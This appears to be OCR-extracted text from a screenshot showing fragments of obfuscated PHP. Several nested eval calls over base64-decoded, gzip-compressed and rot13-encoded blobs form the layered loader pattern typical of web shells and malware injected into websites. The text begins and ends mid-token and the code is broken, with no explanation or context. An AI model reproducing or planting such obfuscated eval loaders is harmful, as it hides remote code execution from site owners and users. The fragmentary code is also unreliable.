
late(base64_decode(
'DVPLsps4FPycJDskbNd1Tc1CDnqC4h
8yuG2HsgpDrD+zWXWSZlEKcVjmXhLX2bL6f5i3kab6s4qr1HjV
rBH8iG0ePUjHHnwKrcnlZQC/AHptW5xXG+PDi4QASaTvdg7ZAP
KGlChiDEy6PD5ZkHMSyz825ZLX7q7ZF9DeKSu2TQYqMBZA6xT7
HGmx3unYRewg5x0NN5nyaqyPcV96QEjrexpaLhSSXbjx3DJE2o
7vbWmj4XCEo3gmowdvK+x8gkdAvePJtC/RZE9LfnqAHxc24ZMR
JRL6afLkbgou7VSZJOx/ZvFeMVG9EFO5LtyEyTb04HghnbxhFT
hhV/bdShPCZjy4h4ZfsaTVBjMNkq5a9xwVhOMbpYrQEj2XzCBN
kua4YKVDydJ7lPI38m62KXZU4bIHVuk4X49FcxdcNWOBVkYg1w
YFmey+IJmrafmnQuR4J0o58Vw1fc2RrdVPnDbGRvZm4+qVTDxC
KpDIzcNhr3Et32QKDUkDSkQGetHMSb10lOMHSn8BOvs1rbHrO1
vtx49//gI='
))));
eval
(base64_decode(
'ZXZhbChnenVuY2
dyU2pmUFIwZnlrcVZQVkVWTGJ1djRsWDJGUjFkeHg3aStEcTQ5
OWdIaXhvNUdNTXlKM2FsV29zZUxLRjErUWpUdDZUVVp6RkZMRG
1UU2lHd1M5MkhuSEUxRi9Rejk4dDJvWWZlZ1FWWlhWNDJXWEF3
VEdUNStlRXdhQ3lRS1plWkw0WnhiWmJucStldGNheUpFMTU0RX
dKZnlMc28rUjRKaWVaR2ExbXNmMkRYU2dyOTZSajIvN2pSRGFE
NUFEMGhjRS9lb1IrSzZuRFlYSXdxbUdUNWNnZ2kwYVhBUUJ1M2
J6RUM1QzJ5bVNGSVRuTTFSTHNxWEF2TXVCWld3anFKL3NZU2dT
NXViNkhmdXRhTFRHb1dFM3E5eGpvWVFpeGN4aWNhbWRLRmFxb2
g2SmJjaEZGWEROWHZjVEFpbnVNdnFPRXpad0dud3JyQjV0Nndt
SXFlS0hmcDBMRnZiSjlpSXlNQWY1bWpmQnpFMVRwNXA1Tmk5Tn
kpKTs='
));
eval
(gzuncompress(base64_decode(str_rot1
0K50V9mhFksP57/mDBzjIrJYvKC/viXsPwXe18cg9gHixo5GMM
icRuxmL1tdmmTSiGwS92HnHE1F/Qz98t2oYfegQVZXV42WXAwB